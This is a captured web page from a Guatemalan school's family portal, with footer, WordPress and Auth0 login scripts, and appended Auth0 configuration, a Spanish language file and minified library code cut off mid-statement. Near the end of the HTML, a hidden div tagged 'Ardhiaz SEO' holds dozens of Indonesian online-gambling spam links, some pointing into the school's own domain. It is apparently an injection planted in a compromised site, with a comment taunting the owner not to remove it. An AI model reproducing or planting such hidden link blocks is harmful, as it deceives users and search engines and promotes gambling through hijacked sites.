<div class='wpns_wrapper'><div class='wpns_container'><div class='wpns_selector'><div class='wpns_window'><ul class='wpns_sliding_list'><li class='wpns_element wpns_active wpns_first'style ='font :normal normal bold 1.25em/2em Arial,Helvetica,Sans-Serif ;'><span class='page-numbers'>1</span></li><li class='wpns_element wpns_inactive ' style ='font :normal normal normal 1em/2em Arial,Helvetica,Sans-Serif;'><a class='page-numbers' href='https://inspirandofamilias.apde.edu.gt/tag/espanol/page/2/?'>2</a></li><li class='wpns_element wpns_inactive ' style ='font :normal normal normal 1em/2em Arial,Helvetica,Sans-Serif;'><a class='page-numbers' href='https://inspirandofamilias.apde.edu.gt/tag/espanol/page/3/?'>3</a></li><li class='wpns_element wpns_inactive ' style ='font :normal normal normal 1em/2em Arial,Helvetica,Sans-Serif;'><a class='page-numbers' href='https://inspirandofamilias.apde.edu.gt/tag/espanol/page/4/?'>4</a></li><li class='wpns_element wpns_inactive ' style ='font :normal normal normal 1em/2em Arial,Helvetica,Sans-Serif;'><a class='page-numbers' href='https://inspirandofamilias.apde.edu.gt/tag/espanol/page/5/?'>5</a></li><li class='wpns_element wpns_inactive wpns_last' style ='font :normal normal normal 1em/2em Arial,Helvetica,Sans-Serif;'><a class='page-numbers' href='https://inspirandofamilias.apde.edu.gt/tag/espanol/page/6/?'>6</a></li></ul></div><div class='wpns_slider'></div></div><div class='wpns_title' style='text-align:right; font : italic normal bold 0.833em/1em Arial,Helvetica,Sans-Serif;'>Página 1 de 6</div></div></div><script type='text/javascript' >page_navi_slider(1,{"wpns_margin":"0.833em","wpns_padding":"0.417em","wpns_align":"center","wpns_pn_width":"2em","wpns_spacing":"0.2em","wpns_caption_color":"#505050","wpns_page_fore_color":"#505050","wpns_page_back_color":"transparent","wpns_current_fore_color":"#ffffff","wpns_current_back_color":"#505050","wpns_hover_fore_color":"#ffffff","wpns_hover_back_color":"#505050","wpns_slider_color":"#ffffff","wpns_cursor_color":"#E6E6E6","wpns_radius":"0.333em","wpns_page_border":"1px  solid #505050","wpns_current_border":"1px  solid #505050","wpns_hover_border":"1px  solid #505050","wpns_slider_border":"1px  solid #AAAAAA","wpns_cursor_border":"1px  solid #AAAAAA","wpns_page_font":"normal normal normal 1em\/2em Arial,Helvetica,Sans-Serif","wpns_hover_font":"normal normal bold 1.25em\/2em Arial,Helvetica,Sans-Serif"});</script>
</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="icon-top red-text"><a target="_blank" href="https://www.google.com.sg/maps/place/Avenida Las Américas 21-51 Zona 14, Ciudad de Guatemala, Guatemala."><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/placeholder-e1493175867270.png" alt="" /></a></div><div class="zerif-footer-address">Avenida Las Américas 21-51 Zona 14, Ciudad de Guatemala, Guatemala.</div></div><div class="col-md-3 company-details"><div class="icon-top green-text"><a href="mailto:info@apde.edu.gt"><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/email-e1493175983508.png" alt="" /></a></div><div class="zerif-footer-email">info@apde.edu.gt</div></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><a href="tel: +502 2387 9700"><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/05/phone-receiver-3.png" alt="" /></a></div><div class="zerif-footer-phone">+502 2387 9700</div></div><div class="col-md-3 copyright"><p id="zerif-copyright">© Copyright 2019 All Rights Reserved · Colegios APDE</p><div class="zerif-copyright-box"><a class="zerif-copyright" rel="nofollow">Zerif Lite </a>desarrollado por <a class="zerif-copyright" href="https://themeisle.com"  target="_blank" rel="nofollow">ThemeIsle</a></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/jquery.knob.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/smoothscroll.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/scrollReveal.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/zerif.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://cdn.auth0.com/js/lock/11.15/lock.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/lib/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpAuth0LockGlobal = {"settings":{"auth":{"params":{"state":"[base64]","scope":"openid email profile"},"responseType":"code","redirectUrl":"https:\/\/inspirandofamilias.apde.edu.gt\/index.php?auth0=1","sso":false},"language":"es","languageDictionary":null,"socialButtonStyle":"big","avatar":true,"theme":{"logo":"http:\/\/inspirandofamilias.colegiosapde.net\/wp-content\/uploads\/2017\/04\/cropped-cropped-logoPortalFamilias-1.png","primaryColor":"002C5B"}},"ready":"1","domain":"inspirandofamilias.auth0.com","clientId":"_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo","stateCookieName":"auth0_state","nonceCookieName":"auth0_nonce","usePasswordless":"","loginFormId":"auth0-login-form","showAsModal":"1","ssoOpts":null,"i18n":{"notReadyText":"Auth0 no est\u00e1 configurado","cannotFindNodeText":"Auth0 no puede encontrar un nodo con id ","modalButtonText":"ACCEDER AL CONTENIDO"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/js/lock-init.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202606.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.7.2',blog:'166931272',post:'0',tz:'0',srv:'inspirandofamilias.apde.edu.gt'} ]);
	_stq.push([ 'clickTrackerInit', '166931272', '0' ]);
</script>


<!-- Ardhiaz SEO -->
<!-- Lu hapus gelut kita anjing -->
<div style="display:none">
<a href="https://freebetslot138.com"title="judi freebet online">judi freebet online</a>
<br>
<a href="https://04gta777.com"title="judi slot online">judi slot online</a>
<br>
<a href="https://pebola138.com"title="Bandar judi bola online">Bandar judi bola online</a>
<br>
<a href="https://www.fa9174.cc"title="mahjong118">mahjong118</a>
<br>
 <br>
<a href="https://www.learningspanish.me"title="judi slot mpo online">judi slot mpo online</a>
<br>
<a href="https://www.judispaceman.com"title="judi spaceman online">judi spaceman online</a>
<br>
<a href="https://www.situs-rajaslot88.com"title="Rajaslot88">Rajaslot88</a>
<br>
<a href="https://www.mpo-slot168.com"title="judi slot mpo online">judi slot mpo online</a>
<br>
<a href="https://www.judimlbb.id"title="judi esport mlbb online">judi esport mlbb online</a>
<br>
<a href="https://www.rtpslot777.link"title="slot777">slot777</a>
<br>
<a href="https://www.apkjoker123.com"title="apk joker123 online">apk joker123 online</a>
<br>
<a href="https://www.rtpmahjong118.com"title="rtp judi slot gacor hari ini">rtp judi slot gacor hari ini</a>
<br>
<a href="https://www.asia-sbobet.com"title="judi sbobet online 1rb">judi sbobet online 1rb</a>
<br>
<a href="https://www.sbobet118.com"title="judi bola sbobet online">judi bola sbobet online</a>
<br>
<a href="https://www.habanero118.com"title="judi slot habanero online">judi slot habanero online</a>
<br>
<a href="https://www.pgsoft118.com"title="judi slot pgsoft online">judi slot pgsoft online</a>
<br>
<a href="https://www.spaceman118.com"title="judi slot spaceman online">judi slot spaceman online</a>
<br>
<a href="https://www.gopay118.com"title="judi slot online gopay">judi slot online gopay</a>
<br>
<a href="https://www.rajadana88.net"title="judi slot online dana">judi slot online dana</a>
<br>
<a href="https://www.rtpslot777.net"title="rtp judi slot777 online">rtp judi slot777 online</a>
<br>
<a href="https://www.rtpgacor118.com"title="rtp judi slot gacor online">rtp judi slot gacor online</a>
<br>
<a href="https://www.apkslotgacor.com"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.sahabatgrup.id"title="judi slot online thailand">judi slot online thailand</a>
<br>
<a href="https://www.rajabonanza188.com"title="rajabonanza">rajabonanza</a>
<br>
<a href="https://www.slots118.com"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.rajadana88.com"title="judi slot online dana 5rb">judi slot online dana 5rb</a>
<br>
<a href="https://www.kondomslot.top"title="link resmi judi online">link resmi judi online</a>
<br>
<a href="https://www.kentangslot.top"title="link resmi judi online">link resmi judi online</a>
<br>
<a href="https://www.ameba118.com"title="judi slot ameba online">judi slot ameba online</a>
<br>
<a href="https://www.slotgacor118.net"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.zeus118.com"title="judi slot zeus online">judi slot zeus online</a>
<br>
<a href="https://www.jenius118.com"title="judi slot online jenius">judi slot online jenius</a>
<br>
<a href="https://www.mahjong777.net"title="judi slot pgsoft mahjong online gacor">judi slot pgsoft mahjong online gacor</a>
<br>
<a href="https://www.rajasloter88.com"title="rajasloter">rajasloter</a>
<br>
<a href="https://www.mahjong777.net"title="judi slot mahjong online">judi slot mahjong online</a>
<br>
<a href="https://www.pgsmahjong777.com"title="judi slot mahjong online">judi slot mahjong online</a>
<br>
<a href="https://www.rtprajaslot88.com"title="rtp rajaslot88">rtp rajaslot88</a>
<br>
<a href="https://www.slot118a.com"title="slot118">slot118</a>
<br>
<a href="https://www.rtpgacor118.com"title="rtp judi slot gacor online">rtp judi slot gacor online"</a>
<br>
<a href="https://www.bolaslot118.net"title="slot118">slot118</a>
<br>
<a href="https://www.mahjongways118.com"title="judi slot mahjong ways online">judi slot mahjong ways online</a>
<br>
<a href="https://www.kazimimpex.com"title="judi slot online">judi slot online</a>
<br>
<a href="https://www.bocoranpastiwd.com"title="mahjong118">mahjong118</a>
<br>
<a href="https://www.gaijincenter.com"title="Rajaslot88">Rajaslot88</a>
<br>
<a href="https://www.rajatoto99.com"title="judi toto online">judi toto online</a>
<br>
<a href="http://www.bukumimpi118.com"title="buku mimpi togel online">buku mimpi togel online</a>
<br>
<a href="https://www.internet-trains.com"title="judi online ovo">judi online ovo</a>
<br>
<a href="https://www.bling-jewelry.com"title="judi online dana">judi online dana</a>
<br>
<a href="https://www.mahjongways118.info"title="judi mahjong ways online">judi mahjong ways online</a>
<br>
<a href="https://xkszzz5.com/judislotmpogacoronline.html"title="judi slot mpo gacor online">judi slot mpo gacor online</a>
<br>
<a href="https://apde.edu.gt/SLOT118/">JUDI DEPOSIT VIA BANK</a>
<br>
<a href="https://apde.edu.gt/SLOT118/">SLOT118</a>
<br>
<a href="https://lavilla.apde.edu.gt/">MAHJONG118</a>
<br>
<a href="https://openhousejulio22.apde.edu.gt/">SITUS SLOT DEMO</a>
<br>
<a href="https://openhousejulio22.apde.edu.gt/">SLOT DEMO</a>
<br>
<a href="https://entrevalles.apde.edu.gt/">SLOT 5000</a>
<br>
<a href="https://entrevalles.apde.edu.gt/">SLOT DEPOSIT 5000</a>
</div>
</body>

</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cdn.auth0.com/client/_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo.js?t1769994295937
body_size: 81
content:
Auth0.setClient({"id":"_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo","tenant":"inspirandofamilias","subscription":"free","authorize":"https://inspirandofamilias.auth0.com/authorize","callback":"https://inspirandofamilias.apde.edu.gt/index.php?auth0=1","hasAllowedOrigins":false,"strategies":[{"name":"waad","connections":[{"name":"colegiosapde-waad","domain":"colegiosapde.net","domain_aliases":["colegiosapde.net","apde.edu.gt"]}]}]});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.auth0.com/js/lock/11.15.0/es.js
body_size: 2081
content:
Auth0.registerLanguageDictionary("es", {"error":{"forgotPassword":{"too_many_requests":"Se ha alcanzado el límite de intentos para restablecer su contraseña. Por favor, aguarde unos minutos.","lock.fallback":"Ocurrió un error al restablecer su contraseña.","enterprise_email":"El dominio de su correo electrónico es parte de un proveedor de identidad Enterprise. Para restablecer su contraseña, consulte a su administrador de seguridad."},"login":{"blocked_user":"El usuario se encuentra bloqueado.","invalid_user_password":"Credenciales inválidas.","lock.fallback":"Ocurrió un error al iniciar sesión.","lock.invalid_code":"Código inválido.","lock.invalid_email_password":"Correo y contraseña inválidos.","lock.invalid_username_password":"Usuario y contraseña inválidos.","lock.network":"Ocurrió un error de red. Por favor, verifique su conexión.","lock.popup_closed":"Se ha cerrado la ventana emergente.","lock.unauthorized":"Acceso denegado. Por favor, intente nuevamente.","password_change_required":"Debe actualizar su contraseña porque es la primera vez que ingresa o porque la contraseña está vencida.","password_leaked":"Este intento ha sido bloqueado ya que usted utilizó la misma contraseña para registrarse en otra aplicación que tuvo una filtración reciente de datos. Hemos enviado un email con instrucciones para desbloquear la cuenta.","too_many_attempts":"Su cuenta ha sido bloqueada luego de múltiples intentos de inicio de sesión consecutivos.","lock.mfa_registration_required":"Se requiere autenticación de dos factores. Por favor registre su dispositivo antes de continuar.","lock.mfa_invalid_code":"Código incorrecto. Por favor vuelva a intentarlo.","session_missing":"No es posible completar el proceso de Autenticación. Por favor, cierre todas las ventanas e intente nuevamente.","hrd.not_matching_email":"Por favor, use sus credenciales corporativas."},"passwordless":{"bad.email":"Correo inválido","bad.phone_number":"Teléfono inválido","lock.fallback":"Ocurrió un error durante el envío"},"signUp":{"invalid_password":"La contraseña es inválida.","lock.fallback":"Ocurrió un error durante el registro.","password_dictionary_error":"La constraseña es muy común.","password_no_user_info_error":"La constraseña es similar a los datos del usuario.","password_strength_error":"La contraseña es muy débil.","user_exists":"El usuario ya existe.","username_exists":"El nombre de usuario se encuentra en uso."}},"success":{"logIn":"Sesión iniciada con éxito.","forgotPassword":"Hemos enviado un correo para completar el restablecimiento de su contraseña.","magicLink":"Hemos enviado un correo para inciar sesión a<br />to %s.","signUp":"Registro completado exitosamente."},"blankErrorHint":"Requerido","codeInputPlaceholder":"código","databaseEnterpriseLoginInstructions":"","databaseEnterpriseAlternativeLoginInstructions":"o","databaseSignUpInstructions":"","databaseAlternativeSignUpInstructions":"o","emailInputPlaceholder":"correo@ejemplo.com","enterpriseLoginIntructions":"Inicie sesión con sus credenciales corporativas.","enterpriseActiveLoginInstructions":"Ingrese las credenciales corporativas de %s.","failedLabel":"Error!","forgotPasswordTitle":"Restablecer contraseña","forgotPasswordAction":"¿Olvidó su contraseña?","forgotPasswordInstructions":"Por favor ingrese su dirección de correo. Le enviaremos las instrucciones para restablecer su contraseña.","forgotPasswordSubmitLabel":"Enviar email","invalidErrorHint":"Inválido","lastLoginInstructions":"La última vez inició sesión con","loginAtLabel":"Iniciar en %s","loginLabel":"Iniciar sesión","loginSubmitLabel":"Iniciar sesión","loginWithLabel":"Iniciar con %s","notYourAccountAction":"¿No es su cuenta?","passwordInputPlaceholder":"su contraseña","passwordStrength":{"containsAtLeast":"Contener al menos %d de los siguientes %d tipos de caracteres:","identicalChars":"No más de %d caracteres idénticos juntos (ej., \"%s\" no está permitido)","nonEmpty":"Se requiere una contraseña no vacía","numbers":"Números (ej. 0-9)","lengthAtLeast":"Como mínimo de %d caracteres de longitud","lowerCase":"Letras minúsculas (a-z)","shouldContain":"Debe contener:","specialCharacters":"Caracteres especiales (ej. !@#$%^&*)","upperCase":"Letras mayúsculas (A-Z)"},"passwordlessEmailAlternativeInstructions":"También puede ingresar su email<br/>para iniciar sesión o registrarse","passwordlessEmailCodeInstructions":"Se ha enviado un correo con el código a %s.","passwordlessEmailInstructions":"Ingrese su email para iniciar sesión<br/>o registrarse","passwordlessSMSAlternativeInstructions":"También puede ingresar su teléfono<br/>para iniciar sesión o registrarse","passwordlessSMSCodeInstructions":"Se ha enviado un SMS con el código<br/>a %s.","passwordlessSMSInstructions":"Ingrese su teléfono para iniciar sesión<br/>o registrarse","phoneNumberInputPlaceholder":"número de teléfono","resendCodeAction":"¿No recibió el código?","resendLabel":"Reenviar","resendingLabel":"Reenviando...","retryLabel":"Reintentar","sentLabel":"Enviado!","signUpTitle":"Registrarse","signUpLabel":"Registrarse","signUpSubmitLabel":"Registrarse","signUpWithLabel":"Registrarse con %s","socialLoginInstructions":"","socialSignUpInstructions":"","ssoEnabled":"Inicio de sesión único activado","submitLabel":"Enviar","unrecoverableError":"Ocurrió un error.<br />Por favor, contacte a nuestro soporte técnico.","usernameFormatErrorHint":"Use %d-%d letras, números y los siguientes caracteres: \"_\", \".\", \"+\", \"-\"","usernameInputPlaceholder":"su usuario","usernameOrEmailInputPlaceholder":"usuario/correo electrónico","title":"Auth0","welcome":"Bienvenido %s!","windowsAuthInstructions":"Usted se encuentra conectado desde su red corporativa&hellip;","windowsAuthLabel":"Autenticación de Windows","mfaInputPlaceholder":"Código","mfaLoginTitle":"Segundo Factor","mfaLoginInstructions":"Por favor ingrese el código de verificación generado por su aplicación móvil.","mfaSubmitLabel":"Enviar","mfaCodeErrorHint":"%d números","showPassword":"Mostrar contraseña","signUpTerms":"Al suscribirse usted acepta nuestros términos de servicio y política de privacidad."});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.auth0.com/js/lock/11.15/lock.min.js
body_size: 221349
content:
/*!
 * lock v11.15.0
 * 
 * Author: Auth0 <support@auth0.com> (http://auth0.com)
 * Date: 4/16/2019, 2:37:22 PM
 * License: MIT
 * 
 */
!function(t){function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n={};e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=333)}([function(t,e,n){"use strict";t.exports=n(38)},function(t,e,n){"use strict";function r(t,e,n,r,o,i){var a=zt(t,pt.a.fromJS({clientBaseUrl:k(r,n),tenantBaseUrl:E(r,n),languageBaseUrl:x(r,n),auth:T(r),clientID:e,domain:n,emitEventFn:i,hookRunner:o,useTenantInfo:r.__useTenantInfo||!1,hashCleanup:r.hashCleanup!==!1,allowedConnections:pt.a.fromJS(r.allowedConnections||[]),ui:b(t,r),defaultADUsernameFromEmailPrefix:r.defaultADUsernameFromEmailPrefix!==!1,prefill:r.prefill||{},connectionResolver:r.connectionResolver}));return a=ht.initI18n(a)}function o(t){return t.get("id")}function i(t){return Lt(t,"clientID")}function a(t){return Lt(t,"domain")}function s(t){return Lt(t,"clientBaseUrl")}function u(t){return Lt(t,"tenantBaseUrl")}function c(t){return Lt(t,"useTenantInfo")}function l(t){return Lt(t,"connectionResolver")}function p(t,e){if(!e)return bt(t,"resolvedConnection",void 0);if(!e.type||!e.name)throw new Error('Invalid connection object. The resolved connection must look like: `{ type: "database", name: "connection name" }`.');if("database"!==e.type)throw new Error("Invalid connection type. Only database connections can be resolved with a custom resolver.");return bt(t,"resolvedConnection",pt.a.fromJS(e))}function M(t){var e=Lt(t,"resolvedConnection");if(e)return V(t,e.get("name"))}function g(t){return Lt(t,"languageBaseUrl")}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return t=Ct(t,"submitting",e),t=I(t),t=n&&!e?f(t,n):N(t)}function h(t){return Tt(t,"submitting",!1)}function f(t,e){return Ct(t,"globalError",e)}function y(t){return Tt(t,"globalError","")}function N(t){return kt(t,"globalError")}function D(t,e){return Ct(t,"globalSuccess",e)}function j(t){return Tt(t,"globalSuccess","")}function I(t){return kt(t,"globalSuccess")}function m(t,e){return Ct(t,"globalInfo",e)}function w(t){return Tt(t,"globalInfo","")}function L(t){return kt(t,"globalInfo")}function z(t){return Tt(t,"render",!1)}function v(t){return kt(t,"render")}function b(t,e){var r=!e.container&&(void 0===e.closable||!!e.closable),o=e.theme||{},i=o.labeledSubmitButton,a=o.hideMainScreenTitle,s=o.logo,u=o.primaryColor,c=o.authButtons,l=null!==e.avatar,p=e.avatar&&"function"==typeof e.avatar.url&&"function"==typeof e.avatar.displayName&&e.avatar,M=p||Nt;return new pt.a.fromJS({containerID:e.container||"auth0-lock-container-"+t,appendContainer:!e.container,autoclose:void 0!==e.autoclose&&(r&&e.autoclose),autofocus:void 0===e.autofocus?!(e.container||n.i(Mt.a)()):!!e.autofocus,avatar:l,avatarProvider:M,logo:"string"==typeof s?s:void 0,closable:r,hideMainScreenTitle:!!a,labeledSubmitButton:void 0===i||!!i,language:void 0===e.language?"en":yt()(e.language||"").toLowerCase(),dict:"object"===mt(e.languageDictionary)?e.languageDictionary:{},disableWarnings:void 0!==e.disableWarnings&&!!e.disableWarnings,mobile:void 0!==e.mobile&&!!e.mobile,popupOptions:void 0===e.popupOptions?{}:e.popupOptions,primaryColor:"string"==typeof u?u:void 0,rememberLastLogin:void 0===e.rememberLastLogin||!!e.rememberLastLogin,allowAutocomplete:!!e.allowAutocomplete,authButtonsTheme:"object"===(void 0===c?"undefined":mt(c))?c:{},allowShowPassword:!!e.allowShowPassword,allowPasswordAutocomplete:!!e.allowPasswordAutocomplete,scrollGlobalMessagesIntoView:void 0===e.scrollGlobalMessagesIntoView||!!e.scrollGlobalMessagesIntoView})}function T(t){var e=t.auth||{},r=e.audience,o=e.connectionScopes,i=e.params,a=e.autoParseHash,s=e.redirect,u=e.redirectUrl,c=e.responseMode,l=e.responseType,p=e.sso,M=e.state,g=e.nonce;return r="string"==typeof r?r:void 0,o="object"===(void 0===o?"undefined":mt(o))?o:{},i="object"===(void 0===i?"undefined":mt(i))?i:{},u="string"==typeof u&&u?u:null,a="boolean"!=typeof a||a,s="boolean"!=typeof s||s,c="string"==typeof c?c:void 0,M="string"==typeof M?M:void 0,g="string"==typeof g?g:void 0,l="string"==typeof l?l:u?"code":"token",u=u||""+n.i(dt.a)(window.location.href)+window.location.pathname,p="boolean"!=typeof p||p,i.scope||(i.scope="openid profile email"),pt.a.fromJS({audience:r,connectionScopes:o,params:i,autoParseHash:a,redirect:s,redirectUrl:u,responseMode:c,responseType:l,sso:p,state:M,nonce:g})}function C(t,e){return pt.a.fromJS(e).merge(Lt(t,"auth")).toJS()}function k(t,e){if(t.clientBaseUrl&&"string"==typeof t.clientBaseUrl)return t.clientBaseUrl;if(t.configurationBaseUrl&&"string"==typeof t.configurationBaseUrl)return t.configurationBaseUrl;if(t.assetsUrl&&"string"==typeof t.assetsUrl)return t.assetsUrl;var r="https://"+e,o=n.i(dt.b)(r).hostname,i=".auth0.com";if(n.i(gt.a)(o,i)){var a=o.split(".");return a.length>3?"https://cdn."+a[a.length-3]+i:"https://cdn.auth0.com"}return r}function E(t,e){if(t.configurationBaseUrl&&"string"==typeof t.configurationBaseUrl)return t.overrides&&t.overrides.__tenant?ct()(t.configurationBaseUrl,"tenants","v1",t.overrides.__tenant+".js"):ct()(t.configurationBaseUrl,"info-v1.js");if(t.assetsUrl&&"string"==typeof t.assetsUrl)return t.assetsUrl;var e,r="https://"+e,o=n.i(dt.b)(r).hostname,i=".auth0.com",a="https://cdn.auth0.com",s=o.split("."),u=s[0];return n.i(gt.a)(o,i)?(e=s.length>3?"https://cdn."+s[s.length-3]+i:a,ct()(e,"tenants","v1",u+".js")):ct()(r,"info-v1.js")}function x(t,e){return t.languageBaseUrl&&"string"==typeof t.languageBaseUrl?t.languageBaseUrl:t.assetsUrl&&"string"==typeof t.assetsUrl?t.assetsUrl:"https://cdn.auth0.com"}function O(t){return Ct(t,"render",!0)}function S(t,e){return Ct(t,"loggedIn",e)}function A(t){return Tt(t,"loggedIn",!1)}function U(t){return Lt(t,"defaultADUsernameFromEmailPrefix",!0)}function _(t){return Lt(t,"prefill",{})}function Y(t,e){(lt.Map.isMap(t)?!Yt.disableWarnings(t):!t.disableWarnings)&&console&&console.warn&&console.warn(e)}function Q(t,e){(lt.Map.isMap(t)?!Yt.disableWarnings(t):!t.disableWarnings)&&console&&console.error&&console.error(e)}function B(t){return Tt(t,"allowedConnections")||Lt(t,"allowedConnections")}function P(t){for(var e=arguments.length,r=Array(e>2?e-2:0),o=2;o<e;o++)r[o-2]=arguments[o];var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;if(1===arguments.length)return Tt(t,"connections",n.i(lt.Map)()).filter(function(t,e){return"unknown"!==e}).valueSeq().flatten(!0);var a=Tt(t,["connections",i],n.i(lt.List)());return r.length>0?a.filter(function(t){return~r.indexOf(t.get("strategy"))}):a}function R(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return P.apply(void 0,[t,e].concat(r)).get(0)}function G(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=P(t);return 1===n.count()&&(!e||n.getIn([0,"type"])===e)}function Z(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=P(t).count(),r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];var a=P.apply(void 0,[t,e].concat(o)).count();return n>0&&n===a}function H(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return W.apply(void 0,[t,e].concat(r))>0}function W(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return P.apply(void 0,[t,e].concat(r)).count()}function V(t,e){return P(t).find(function(t){return t.get("name")===e})}function F(t,e){return!!V(t,e)}function J(t){var e=B(t),r=0===e.count()?function(t){return 0}:function(t){return e.indexOf(t.get("name"))};return Ct(t,"connections",n.i(It.a)(t).map(function(t){return t.filter(function(t){return r(t)>=0}).sort(function(t,e){return r(t)-r(e)})}))}function q(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return Lt(t,"hookRunner").apply(void 0,[e,t].concat(r))}function X(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];setTimeout(function(){var n=Lt(t,"emitEventFn"),o=n.apply(void 0,[e].concat(r));if("unrecoverable_error"===e&&!o)throw new(Function.prototype.bind.apply(Error,[null].concat(r)))},0)}function K(t,e,n){if(0===e.status)return ht.html(t,["error","login","lock.network"]);if("rule_error"===e.code)return e.description||ht.html(t,["error","login","lock.fallback"]);var r={code:"lock.invalid_code",email:"lock.invalid_email_password",username:"lock.invalid_username_password"},o=e.error||e.code;return"invalid_user_password"===o&&r[n]&&(o=r[n]),"a0.mfa_registration_required"===o&&(o="lock.mfa_registration_required"),"a0.mfa_invalid_code"===o&&(o="lock.mfa_invalid_code"),ht.html(t,["error","login",o])||ht.html(t,["error","login","lock.fallback"])}function $(t,e){return e&&setTimeout(function(){return X(t,"unrecoverable_error",e)},17),bt(t,"stopped",!0)}function tt(t){return Lt(t,"stopped")}function et(t){return Lt(t,"hashCleanup")}function nt(t,e){X(t,"hash_parsed",e)}function rt(t,e){X(t,"authenticated",e)}function ot(t,e){X(t,"authorization_error",e)}function it(t,e){X(t,"unrecoverable_error",e)}function at(t){return n.i(It.b)(t)||!1}function st(t,e){if(e||(e={}),e.allowedConnections&&(t=Ct(t,"allowedConnections",pt.a.fromJS(e.allowedConnections))),e.socialButtonStyle){t=xt(t,"socialButtonStyle",n.i(jt.a)(e).socialButtonStyle)}if(e.flashMessage){var r=e.flashMessage.type;t=Ct(t,"global"+(r.charAt(0).toUpperCase()+r.slice(1)),e.flashMessage.text)}return e.auth&&e.auth.params&&(t=Ct(t,"authParams",pt.a.fromJS(e.auth.params))),e.theme&&(e.theme.primaryColor&&(t=Ct(t,["ui","primaryColor"],e.theme.primaryColor)),e.theme.logo&&(t=Ct(t,["ui","logo"],e.theme.logo))),(e.language||e.languageDictionary)&&(e.language&&(t=Ct(t,["ui","language"],e.language)),e.languageDictionary&&(t=Ct(t,["ui","dict"],e.languageDictionary)),t=ht.initI18n(t)),"boolean"==typeof e.rememberLastLogin&&(t=Ct(t,"rememberLastLogin",e.rememberLastLogin)),"boolean"==typeof e.allowAutocomplete&&(t=Ct(t,"allowAutocomplete",e.allowAutocomplete)),"boolean"==typeof e.allowShowPassword&&(t=Ct(t,"allowShowPassword",e.allowShowPassword)),"boolean"==typeof e.allowPasswordAutocomplete&&(t=Ct(t,"allowPasswordAutocomplete",e.allowPasswordAutocomplete)),t}Object.defineProperty(e,"__esModule",{value:!0});var 